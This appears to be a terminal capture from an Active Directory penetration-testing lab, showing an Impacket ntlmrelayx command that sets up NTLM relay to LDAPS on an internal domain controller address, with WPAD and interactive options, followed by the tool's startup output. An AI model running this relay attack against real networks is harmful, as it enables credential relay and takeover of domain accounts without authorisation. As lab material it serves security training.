 wsluser@dcorp-std219:/mnt/c/Windows/system32$ sudo ntlmrelayx.py -t ldaps://172.16.2.1 -wh 172.16.100.219 --http-port '80,8080' -i --no-smb-server
[sudo] password for wsluser:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections